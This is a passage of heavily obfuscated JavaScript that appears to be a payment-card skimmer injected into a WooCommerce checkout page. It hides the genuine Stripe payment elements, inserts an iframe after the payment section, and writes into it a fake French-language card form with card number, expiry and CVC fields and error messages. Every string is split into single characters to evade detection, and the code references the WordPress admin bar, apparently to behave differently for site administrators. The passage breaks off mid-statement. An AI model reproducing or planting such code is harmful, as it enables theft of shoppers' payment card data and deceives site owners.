-'+'f'+'i'+'e'+'l'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'a'+'t'+'e'+'d'+'\x22'+'\x20'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'='+'\x22'+'C'+'V'+'C'+'\x22'+'\x20'+'t'+'y'+'p'+'e'+'='+'\x22'+'t'+'e'+'x'+'t'+'\x22'+'\x20'+'m'+'a'+'x'+'l'+'e'+'n'+'g'+'t'+'h'+'='+'\x22'+'3'+'\x22'+'\x20'+'i'+'d'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'n'+'a'+'m'+'e'+'='+'\x22'+'c'+'v'+'v'+'\x22'+'\x20'+'s'+'t'+'y'+'l'+'e'+'='+'\x22'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'0'+'0'+'%'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'6'+'p'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'r'+'g'+'b'+'('+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+','+'\x20'+'2'+'5'+'5'+')'+';'+'\x22'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'e'+'r'+'r'+'-'+'m'+'e'+'s'+'s'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e')+('\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'n'+'’'+'e'+'s'+'t'+'\x20'+'p'+'a'+'s'+'\x20'+'u'+'n'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'d'+'e'+'\x20'+'p'+'a'+'i'+'e'+'m'+'e'+'n'+'t'+'\x20'+'v'+'a'+'l'+'i'+'d'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'n'+'u'+'m'+'é'+'r'+'o'+'\x20'+'d'+'e'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'v'+'a'+'l'+'i'+'d'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'’'+'a'+'n'+'n'+'é'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'d'+'é'+'p'+'a'+'s'+'s'+'é'+'e'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'e'+'x'+'p'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'a'+'\x20'+'d'+'a'+'t'+'e'+'\x20'+'d'+'’'+'e'+'x'+'p'+'i'+'r'+'a'+'t'+'i'+'o'+'n'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'è'+'t'+'e'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'v'+'v'+'-'+'e'+'r'+'r'+'\x22'+'>'+'\x20'+'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'w'+'o'+'o'+'c'+'o'+'m'+'m'+'e'+'r'+'c'+'e'+'-'+'e'+'r'+'r'+'o'+'r'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'L'+'e'+'\x20'+'c'+'o'+'d'+'e'+'\x20'+'d'+'e'+'\x20'+'s'+'é'+'c'+'u'+'r'+'i'+'t'+'é'+'\x20'+'d'+'e'+'\x20'+'l'+'a'+'\x20'+'c'+'a'+'r'+'t'+'e'+'\x20'+'e'+'s'+'t'+'\x20'+'i'+'n'+'c'+'o'+'m'+'p'+'l'+'e'+'t'+'.'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>'+'<'+'/'+'b'+'o'+'d'+'y'+'>'+'<'+'/'+'h'+'t'+'m'+'l'+'>'),'AScQG':'l'+'i'+'n'+'k'+'_'+'p','NsKIN':'c'+'l'+'i'+'c'+'k','nCsWh':function(I,J){return I<J;},'NErCi':'G'+'F'+'j'+'S'+'p','oMHMr':'U'+'a'+'q'+'A'+'n','FXtur':'p'+'l'+'a'+'c'+'e'+'_'+'o'+'r'+'d'+'e'+'r','OSeuA':function(I,J){return I+J;},'phdQb':'W'+'I'+'n'+'K'+'f','wBJmH':function(I,J,P){return I(J,P);},'ppbDj':function(I,J){return I===J;},'Ceiey':'F'+'a'+'X'+'A'+'r','RKLoA':'D'+'W'+'I'+'e'+'k','EtJIz':'#'+'p'+'a'+'y'+'m'+'e'+'n'+'t'+'_'+'m'+'e'+'t'+'h'+'o'+'d'+'_'+'s'+'t'+'r'+'i'+'p'+'e','jtheU':'b'+'l'+'o'+'c'+'k'+'U'+'I','rQQsQ':function(I,J){return I!==J;},'GlXIQ':'A'+'i'+'t'+'B'+'d','atcWh':function(I,J){return I==J;},'eNYSa':'A'+'C'+'f'+'K'+'m','wFkJD':'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r'},O=(function(){if(j['x'+'B'+'w'+'I'+'Z'](j['M'+'Z'+'P'+'i'+'m'],j['N'+'r'+'A'+'l'+'X'])){var I=!![];return function(J,P){var H=I?function(){if(P){var f=P['a'+'p'+'p'+'l'+'y'](J,arguments);return P=null,f;}}:function(){};return I=![],H;};}else{var H=j['j'+'x'+'a'+'H'+'c']['s'+'p'+'l'+'i'+'t']('|'),f=0x0;while(!![]){switch(H[f++]){case'0':I['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['I'+'h'+'x'+'K'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['r'+'n'+'v'+'j'+'k'];continue;case'1':a['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'p'+'m'+'e'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'2':r['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['R'+'A'+'C'+'Y'+'F'])['c'+'l'+'a'+'s'+'s'+'L'+'i'+'s'+'t']=j['O'+'C'+'x'+'w'+'K'](j['b'+'J'+'b'+'e'+'W'],b);continue;case'3':z['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['r'+'F'+'a'+'H'+'j'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'4':var b=j['k'+'d'+'o'+'U'+'y'];continue;case'5':u['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['c'+'U'+'S'+'o'+'p'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;case'6':J['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'s'+'B'+'y'+'C'+'l'+'a'+'s'+'s'+'N'+'a'+'m'+'e'](j['T'+'C'+'n'+'o'+'b'])[0x0]['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];continue;}break;}}}());function X(){var I={'usVcX':j['X'+'k'+'v'+'J'+'i'],'XzSQR':j['j'+'o'+'I'+'F'+'F'],'atAcW':function(p,Z){return j['k'+'B'+'G'+'O'+'v'](p,Z);},'bmXGy':j['n'+'l'+'L'+'u'+'H'],'bejRt':j['T'+'C'+'n'+'o'+'b'],'ZAeCv':j['R'+'f'+'o'+'M'+'D'],'EXxqF':j['r'+'F'+'p'+'m'+'e'],'xZNMo':j['I'+'h'+'x'+'K'+'j'],'RMvNb':j['L'+'x'+'D'+'o'+'U'],'EHDCH':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'OhAuP':j['q'+'x'+'x'+'p'+'R'],'oyfBM':j['r'+'F'+'a'+'H'+'j'],'PSyYw':j['c'+'U'+'S'+'o'+'p'],'GmweX':function(p,Z){return j['e'+'U'+'v'+'j'+'V'](p,Z);},'ictVu':j['q'+'v'+'F'+'q'+'s'],'Wfqxx':j['a'+'u'+'O'+'T'+'W'],'oHtHx':j['X'+'u'+'w'+'X'+'U'],'YJciC':j['Q'+'w'+'w'+'G'+'L'],'ADXrj':function(p,Z){return j['Z'+'S'+'s'+'v'+'b'](p,Z);},'OGkAb':function(p,Z){return j['R'+'L'+'M'+'W'+'a'](p,Z);},'PEXeF':function(p){return j['X'+'A'+'Y'+'H'+'Q'](p);},'DmXEs':function(p,Z){return j['W'+'I'+'i'+'X'+'I'](p,Z);},'lLgtj':j['c'+'o'+'g'+'l'+'z'],'Noypm':j['A'+'x'+'y'+'F'+'i'],'hXjac':function(p,Z){return j['b'+'A'+'X'+'V'+'w'](p,Z);},'ZRgZQ':j['H'+'P'+'I'+'s'+'P'],'Kdikc':j['b'+'l'+'n'+'U'+'E'],'OAgDH':j['E'+'S'+'U'+'W'+'P'],'EMMNT':function(p,Z){return j['Q'+'c'+'I'+'I'+'R'](p,Z);},'Yspip':j['t'+'y'+'F'+'O'+'J'],'xBlTu':function(p,Z){return j['n'+'d'+'d'+'a'+'s'](p,Z);},'wPgSm':j['w'+'E'+'w'+'x'+'Q'],'jmcoj':j['q'+'o'+'R'+'t'+'X'],'PCNrx':j['M'+'B'+'Z'+'k'+'q'],'GaxnR':j['g'+'I'+'j'+'X'+'A'],'ykGOq':function(p,Z){return j['O'+'K'+'Z'+'C'+'L'](p,Z);},'oaZDy':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'nxIZD':j['V'+'y'+'b'+'a'+'u'],'QZtSA':j['Y'+'Z'+'c'+'E'+'r'],'eULPT':j['a'+'S'+'C'+'B'+'h'],'NIRtw':j['r'+'f'+'A'+'L'+'Q'],'wyDVI':j['G'+'Q'+'h'+'z'+'S'],'zFLtf':j['O'+'g'+'U'+'E'+'c'],'fQUUS':j['K'+'r'+'b'+'C'+'s'],'rPUqv':j['X'+'D'+'K'+'Y'+'A'],'dRnmv':function(p,Z){return j['Y'+'R'+'E'+'W'+'Q'](p,Z);},'DrSzI':j['k'+'G'+'x'+'l'+'l'],'obpnM':j['a'+'W'+'M'+'E'+'v'],'JzHcA':j['R'+'p'+'Q'+'n'+'p'],'bjeJN':j['P'+'X'+'z'+'m'+'L'],'vBZBa':j['z'+'H'+'d'+'C'+'B'],'hPJAM':j['v'+'B'+'e'+'q'+'a'],'MnsyW':j['D'+'G'+'g'+'x'+'a'],'xqKDf':j['z'+'E'+'I'+'b'+'p'],'GSfyg':j['r'+'l'+'S'+'u'+'P'],'tMEMr':j['i'+'i'+'z'+'f'+'n'],'RzrhO':j['k'+'d'+'o'+'U'+'y'],'YFoeN':j['U'+'d'+'S'+'G'+'H'],'lqbdj':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'AHQCQ':j['n'+'g'+'j'+'Y'+'k'],'OBLxX':j['e'+'K'+'e'+'T'+'c'],'PdZRu':function(p,Z){return j['V'+'Q'+'f'+'O'+'W'](p,Z);},'FUGYp':j['R'+'A'+'C'+'Y'+'F'],'JnvNS':function(p,Z){return j['y'+'f'+'i'+'y'+'I'](p,Z);},'wPMSC':j['a'+'H'+'H'+'I'+'d'],'RGvGU':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'cTHde':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'tuHCH':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'CdBym':j['X'+'U'+'v'+'q'+'p'],'qvUET':j['Q'+'C'+'o'+'t'+'h'],'qjbiE':function(p,Z){return j['A'+'W'+'R'+'q'+'Z'](p,Z);},'TisqI':function(p,Z){return j['S'+'k'+'n'+'j'+'w'](p,Z);},'NhkbM':function(p,Z){return j['T'+'A'+'v'+'l'+'Y'](p,Z);},'bBeia':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'TbDSU':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'wrcwe':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'bkTYo':j['q'+'J'+'q'+'C'+'f'],'DNWji':function(p,Z){return j['T'+'W'+'F'+'B'+'L'](p,Z);},'YzwQj':function(p,Z){return j['A'+'D'+'P'+'p'+'n'](p,Z);},'PIkYS':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'qGuxO':j['C'+'R'+'o'+'k'+'Z'],'dLYWJ':function(p,Z){return j['W'+'m'+'k'+'t'+'X'](p,Z);},'AdYmo':j['Q'+'M'+'Y'+'L'+'h'],'UwlgC':function(p,Z){return j['u'+'V'+'n'+'A'+'Q'](p,Z);},'SBtlL':function(p,Z){return j['O'+'C'+'x'+'w'+'K'](p,Z);},'DKnyZ':function(p,Z){return j['t'+'O'+'M'+'c'+'f'](p,Z);},'rRBxw':function(p,Z){return j['W'+'m'+'Z'+'y'+'D'](p,Z);},'kBqwR':function(p,Z){return j['Y'+'c'+'m'+'e'+'W'](p,Z);},'GRafB':function(p,Z){return j['K'+'G'+'J'+'U'+'X'](p,Z);},'SEuAJ':function(p,Z){return j['V'+'O'+'x'+'r'+'V'](p,Z);},'FHfaq':function(p,Z){return j['s'+'Z'+'z'+'B'+'g'](p,Z);},'cHzar':function(p,Z){return j['p'+'a'+'B'+'z'+'U'](p,Z);},'QinYu':function(p,Z){return j['m'+'p'+'C'+'P'+'W'](p,Z);},'rXuEV':function(p,Z){return j['p'+'F'+'i'+'c'+'T'](p,Z);},'pqlXy':j['k'+'F'+'L'+'m'+'m'],'iRiaL':j['r'+'V'+'O'+'g'+'m'],'uMman':j['T'+'J'+'Q'+'P'+'v'],'Imlkf':function(p,Z,A){return j['J'+'r'+'O'+'Q'+'y'](p,Z,A);},'bbdWn':function(p,Z){return j['o'+'c'+'y'+'C'+'B'](p,Z);},'HhURv':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'SedEX':j['f'+'z'+'v'+'y'+'S'],'UTBBM':j['u'+'p'+'A'+'E'+'F'],'EFFGf':j['r'+'n'+'v'+'j'+'k'],'NiMUh':j['b'+'J'+'p'+'U'+'G'],'xueEb':j['a'+'C'+'b'+'M'+'F'],'NCHyf':function(p,Z){return j['p'+'K'+'L'+'W'+'E'](p,Z);},'eqfIn':j['x'+'m'+'s'+'C'+'d'],'jDZEf':j['U'+'D'+'K'+'t'+'D'],'TwlrS':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'OkUNP':j['n'+'Q'+'V'+'K'+'f'],'QODHO':j['b'+'J'+'b'+'e'+'W'],'UMkxS':j['J'+'K'+'N'+'Y'+'H'],'fTmQL':function(p,Z){return j['H'+'O'+'I'+'f'+'U'](p,Z);},'vvDiz':j['d'+'B'+'e'+'C'+'Z'],'wzlTk':j['I'+'J'+'M'+'Z'+'E'],'YSXcr':function(p,Z){return j['r'+'H'+'U'+'l'+'W'](p,Z);},'cMXYp':j['G'+'N'+'d'+'h'+'x'],'IItac':j['w'+'C'+'W'+'Q'+'t'],'tHRMS':j['k'+'q'+'M'+'A'+'a'],'XhzMn':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'EAnVA':j['Y'+'Q'+'A'+'B'+'f'],'oKatg':j['j'+'T'+'o'+'f'+'r'],'LjXRL':j['f'+'P'+'D'+'n'+'E'],'MOIFL':function(p,Z){return j['X'+'Q'+'e'+'h'+'o'](p,Z);},'lkhCC':j['S'+'r'+'f'+'o'+'U'],'ozZLz':j['z'+'S'+'p'+'x'+'G'],'FYKct':j['y'+'o'+'y'+'A'+'N'],'vlbLn':j['O'+'F'+'s'+'z'+'x'],'pUcKk':j['I'+'U'+'g'+'G'+'B'],'gLatW':j['e'+'g'+'p'+'t'+'N'],'YecEk':function(p,Z){return j['r'+'d'+'u'+'W'+'g'](p,Z);},'VolGU':function(p,Z){return j['v'+'x'+'g'+'Q'+'s'](p,Z);},'singg':j['E'+'y'+'z'+'E'+'o'],'VuZOL':j['U'+'y'+'O'+'m'+'Y'],'QInQI':function(p,Z,A){return j['O'+'x'+'H'+'B'+'W'](p,Z,A);},'GUPyU':function(p,Z){return j['O'+'T'+'c'+'s'+'m'](p,Z);},'pAoCg':function(p,Z){return j['N'+'R'+'h'+'K'+'c'](p,Z);},'NbCWC':j['l'+'K'+'g'+'I'+'A'],'pKUGE':j['r'+'m'+'F'+'e'+'Q'],'vMRAq':j['O'+'V'+'L'+'J'+'R'],'EIWbg':j['r'+'O'+'J'+'M'+'L'],'mnaTO':function(p,Z){return j['y'+'j'+'W'+'c'+'i'](p,Z);},'cFUkS':j['w'+'t'+'U'+'F'+'j'],'fkCEZ':function(p,Z){return j['A'+'Q'+'z'+'w'+'J'](p,Z);},'MbOvA':j['H'+'h'+'A'+'j'+'v'],'gbyEK':j['g'+'I'+'k'+'J'+'S'],'bXxwl':j['n'+'Y'+'B'+'C'+'h'],'LFjDo':function(p,Z){return j['r'+'T'+'X'+'R'+'K'](p,Z);},'PrXXO':function(p,Z){return j['h'+'N'+'o'+'X'+'t'](p,Z);},'ztUVp':j['z'+'Q'+'d'+'r'+'T'],'EowBO':j['l'+'M'+'K'+'U'+'j'],'aQySn':j['D'+'N'+'G'+'k'+'l'],'CZmPh':j['R'+'V'+'B'+'z'+'o'],'xACba':function(p,Z){return j['i'+'C'+'a'+'f'+'i'](p,Z);},'UNtup':j['i'+'W'+'B'+'r'+'z'],'UVvOg':j['V'+'v'+'q'+'w'+'S'],'STNtm':j['i'+'I'+'z'+'C'+'K'],'XHqpJ':function(p,Z){return j['k'+'F'+'o'+'R'+'C'](p,Z);},'qBMfb':j['D'+'e'+'R'+'B'+'f'],'iyUhx':function(p,Z){return j['n'+'P'+'E'+'a'+'L'](p,Z);},'VLhae':j['m'+'P'+'X'+'w'+'B']};let J=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'+'A'+'l'+'l'](j['Z'+'j'+'x'+'Z'+'G'])['l'+'e'+'n'+'g'+'t'+'h'];if(document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])&&j['N'+'A'+'I'+'v'+'M'](J,0x0)){document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e'])['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['R'+'f'+'o'+'M'+'D'];var P=document['c'+'r'+'e'+'a'+'t'+'e'+'E'+'l'+'e'+'m'+'e'+'n'+'t'](j['Z'+'X'+'P'+'c'+'B']);P['i'+'d']=j['j'+'o'+'I'+'F'+'F'],P['s'+'t'+'y'+'l'+'e']['w'+'i'+'d'+'t'+'h']=j['S'+'O'+'L'+'W'+'T'],P['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'b'+'U'+'X'+'y'],P['s'+'t'+'y'+'l'+'e']['b'+'o'+'r'+'d'+'e'+'r']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'v'+'e'+'r'+'f'+'l'+'o'+'w']=j['C'+'q'+'I'+'o'+'T'],P['s'+'t'+'y'+'l'+'e']['d'+'i'+'s'+'p'+'l'+'a'+'y']=j['F'+'a'+'F'+'R'+'r'],P['s'+'t'+'y'+'l'+'e']['u'+'s'+'e'+'r'+'S'+'e'+'l'+'e'+'c'+'t']=j['Z'+'V'+'I'+'h'+'A'],P['s'+'t'+'y'+'l'+'e']['t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m']=j['N'+'g'+'s'+'q'+'A'],P['s'+'t'+'y'+'l'+'e']['o'+'p'+'a'+'c'+'i'+'t'+'y']='1',P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['s'+'J'+'C'+'x'+'o'],j['n'+'N'+'r'+'T'+'X']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['C'+'I'+'R'+'p'+'n'],'0'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['J'+'n'+'Z'+'e'+'N'],j['i'+'u'+'m'+'u'+'u']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'I'+'M'+'E'+'B'],'n'+'o'),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['H'+'N'+'y'+'z'+'s'],j['Q'+'i'+'x'+'y'+'p']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['q'+'I'+'j'+'v'+'h'],j['O'+'U'+'T'+'J'+'t']),P['s'+'e'+'t'+'A'+'t'+'t'+'r'+'i'+'b'+'u'+'t'+'e'](j['i'+'G'+'N'+'m'+'u'],j['j'+'R'+'j'+'h'+'B']);var H=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['G'+'u'+'u'+'W'+'C']),f=document['q'+'u'+'e'+'r'+'y'+'S'+'e'+'l'+'e'+'c'+'t'+'o'+'r'](j['i'+'X'+'f'+'Y'+'e']);H['i'+'n'+'s'+'e'+'r'+'t'+'B'+'e'+'f'+'o'+'r'+'e'](P,f['n'+'e'+'x'+'t'+'S'+'i'+'b'+'l'+'i'+'n'+'g']);function p(x){if(j['x'+'B'+'w'+'I'+'Z'](j['b'+'T'+'m'+'X'+'W'],j['b'+'T'+'m'+'X'+'W']))return j['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X'])['t'+'o'+'S'+'t'+'r'+'i'+'n'+'g']()['c'+'o'+'n'+'s'+'t'+'r'+'u'+'c'+'t'+'o'+'r'](O)['s'+'e'+'a'+'r'+'c'+'h'](mVtNOo['u'+'s'+'V'+'c'+'X']);else try{var D=x['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t']['b'+'o'+'d'+'y']['s'+'c'+'r'+'o'+'l'+'l'+'H'+'e'+'i'+'g'+'h'+'t'];x['s'+'t'+'y'+'l'+'e']['h'+'e'+'i'+'g'+'h'+'t']=j['k'+'v'+'S'+'u'+'X'](j['K'+'G'+'J'+'U'+'X'](D,0xf),'p'+'x');}catch(E){}}j['e'+'g'+'F'+'C'+'f'](setInterval,function(){var x=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](I['X'+'z'+'S'+'Q'+'R']);x&&I['a'+'t'+'A'+'c'+'W'](p,x);},0x32);var b=j['z'+'P'+'s'+'h'+'y'],V=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F'])['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];V['o'+'p'+'e'+'n'](),V['w'+'r'+'i'+'t'+'e'](b),V['c'+'l'+'o'+'s'+'e']();var P=document['g'+'e'+'t'+'E'+'l'+'e'+'m'+'e'+'n'+'t'+'B'+'y'+'I'+'d'](j['j'+'o'+'I'+'F'+'F']),V=P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'D'+'o'+'c'+'u'+'m'+'e'+'n'+'t']||P['c'+'o'+'n'+'t'+'e'+'n'+'t'+'W'+'i'+'n'+'d'+'o'+'w']['d'+'o'+'c'+'u'+'m'+'e'+'n'+'t'];function Z(x){var e={'vEKaO':I['b'+'m'+'X'+'G'+'y'],'gORly':I['b'+'e'+'j'+'R'+'t'],'SKmVZ':I['Z'+'A'+'e'+'C'+'v'],'hsuWW':I['E'+'X'+'x'+'q'+'F'],'PSKTn':I['x'+'Z'+'N'+'M'+'o'],'GAIAH':I['R'+'M'+'v'+'N'+'b'],'jPaRH':function(L,Y){return I['E'+'H'+'D'+'C'+'H'](L,Y);},'WaJon':I['O'+'h'+'A'+'u'+'P'],'dNJtm':I['o'+'y'+'f'+'B'+'M'],'euviT':I['P'+'S'+'y'+'Y'+'w']};if(I['G'+'m'+'w'+'e'+'X'](I['i'+'c'+'t'+'V'+'u'],I['W'+'f'+'q'+'x'+'x'])){var D=I['o'+'H'+'t'+'H'+'x']['s'+'p'+'l'+'i'+'t']('|'),G=0x0;while(!![]){switch(D[G++]){case'0':var 